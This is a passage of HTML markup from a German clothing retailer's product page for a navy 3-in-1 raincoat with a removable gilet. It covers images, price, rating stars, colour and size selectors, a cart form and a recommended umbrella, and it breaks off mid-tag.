class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8f1b202d/hi-res/OUR0033NAV_SLEEVE_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8f1b202d/hi-res/OUR0033NAV_SLEEVE_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8f1b202d/hi-res/OUR0033NAV_SLEEVE_DETAIL.jpg?sw=960&amp;sh=1200", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwee329e84/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="6"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=OUR0033NAV&amp;imageindex=5"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwee329e84/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwee329e84/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwee329e84/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FULL.jpg?sw=960&amp;sh=1200", "title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"OUR0033NAV"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoomen</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau/OUR0033NAV.html?sourceCode=dmdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
349 €
</span>
<span aria-hidden="true">349 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
349 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">349 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="349.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="349.0" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="349.0" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Produktrezensionen
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.6/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4,6 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>
















<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Unser neuer 3-in-1-Regenmantel mit herausnehmbarer Steppweste ist wasserabweisend und rundherum clever designt.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Jetzt entdecken</span>
<span class="js-read-more-description-text hide">Verbergen</span>
</button>
</div>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="93c350d69986e2a255ff86afac" dwContentID="PDP Icons water repellant" -->
<style>
.pdp-icons-tile img{
    width: 18px;
}
.pdp-icons-tile p{
font-size:1.3rem
}
</style>
    <div class="pdp-icons-container d-flex flex-justify-left flex-direction-row m-bottom-s">
        <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
            <img src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw471026a4/merchAssets/content/water-repellent.png" class="m-right-xs">
            <p class="grey1">Wasserabweisend</p>      
        </div>
    </div>
</div> <!-- End content-asset -->







</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw7d872c9a/swatch/OUR0033NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Marineblau colour selected" data-colour="Marineblau"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---olivgruen/OUR0033OLV.html?pf=pdp_colour_swatch" title="Olivgr&uuml;n" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="OUR0033OLV"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw72d7f89a/OUR0033OLV_SWATCH.jpg?sw=40&amp;sh=40" alt="Olivgr&uuml;n" data-colour="Olivgr&uuml;n"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---schwarz/OUR0035BLK.html?pf=pdp_colour_swatch" title="Schwarz" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="OUR0035BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf6ee648e/hi-res/CT/SWATCHES/OUR0035BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Schwarz" data-colour="Schwarz"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/3-in-1-regenmantel-mit-herausnehmbarer-weste---grau/OUR0035MCA.html?pf=pdp_colour_swatch" title="Grau" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="OUR0035MCA"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3a9ffb83/hi-res/CT/SWATCHES/OUR0035MCA_SWATCH.jpg?sw=40&amp;sh=40" alt="Grau" data-colour="Grau"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Farbe:</span>
        <span class="swatch--name" id="hoverColourSwatching">Marineblau</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-ProductContent/C1320275759" method="post" id="dwfrm_product_addtocart_d0gwcdtxavai" class="pdpForm js-form-product-OUR0033NAV" data-form-id="form-product-OUR0033NAV" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-OUR0033NAV"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Gr&ouml;&szlig;e w&auml;hlen

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;casualShirtSize&quot;:{&quot;attributeID&quot;:&quot;casualShirtSize&quot;,&quot;displayName&quot;:&quot;Gr&ouml;&szlig;e&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ce1f0a9/hi-res/OUTERWEAR/CT/OUR0033NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Gr&ouml;&szlig;e"
data-var-attr-id="casualShirtSize" >


<div id="casualShirtSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=casualShirtSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Gr&ouml;&szlig;e w&auml;hlen
</h5>





















</div>











<ul role="radiogroup" aria-labelledby="casualShirtSize" data-variation-attr-id="casualShirtSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >













<li aria-labelledby="casualShirtSize-1 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_s tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-s
attribute__swatch--size-s


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="S" data-element-id="casualShirtSize-1-OUR0033NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=OUR0033NAV&amp;dwvar_OUR0033NAV_casualShirtSize=S ">

S

</div>
<span id="casualShirtSize-1" aria-hidden="true" class="d-none">

Small casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-2 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="M"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_m tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-m
attribute__swatch--size-m


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="M" data-element-id="casualShirtSize-2-OUR0033NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=OUR0033NAV&amp;dwvar_OUR0033NAV_casualShirtSize=M ">

M

</div>
<span id="casualShirtSize-2" aria-hidden="true" class="d-none">

Medium casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-3 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_l tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-l
attribute__swatch--size-l


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="L" data-element-id="casualShirtSize-3-OUR0033NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=OUR0033NAV&amp;dwvar_OUR0033NAV_casualShirtSize=L ">

L

</div>
<span id="casualShirtSize-3" aria-hidden="true" class="d-none">

Large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-4 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XL"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_xl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
casualShirtSize

attribute__swatch--size-xl
attribute__swatch--size-xl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XL" data-element-id="casualShirtSize-4-OUR0033NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=OUR0033NAV&amp;dwvar_OUR0033NAV_casualShirtSize=XL ">

XL

</div>
<span id="casualShirtSize-4" aria-hidden="true" class="d-none">

Extra large casualShirtSize


</span>

</li>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/de/SS25-3in1raincoat-quilted-gilet-quilted-jkt-city-coat-parka-harrington.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Gr&ouml;&szlig;entabelle











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="casualShirtSize-attribute-error" class="value attribute__error bold" data-error-msg="Bitte w&auml;hlen Sie Ihre Gr&ouml;&szlig;e">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


349 €


</span>
</div>
<button type="button" title="In den Warenkorb" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
In den Warenkorb
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="OUR0033NAV-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Menge:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="OUR0033NAV" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="OUR0033NAV-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


349 €


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="OUR0033NAV" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="OUR0033NAV" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Bitte markieren Sie Ihre Auswahl" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            





















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Empfohlene Artikel
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">












































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACM0024NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/regenschirm---marineblau-%26-kobaltblau/ACM0024NAV.html?pf=pdp_addon_OUR0033NAV"
title="Regenschirm - Marineblau &amp; Kobaltblau.

Preis EUR 49.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc1d132fc/hi-res/ACCESSORIES/CT/ACM0024NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc1d132fc/hi-res/ACCESSORIES/CT/ACM0024NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/regenschirm---marineblau-%26-kobaltblau/ACM0024NAV.html?pf=pdp_addon_OUR0033NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Regenschirm - Marineblau &amp; Kobaltblau</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
49,95 €
</span>
<span aria-hidden="true">49,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
49,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">49,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="49.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-single"
type="button"
role="checkbox"
data-form-id="form-product-ACM0024NAV"
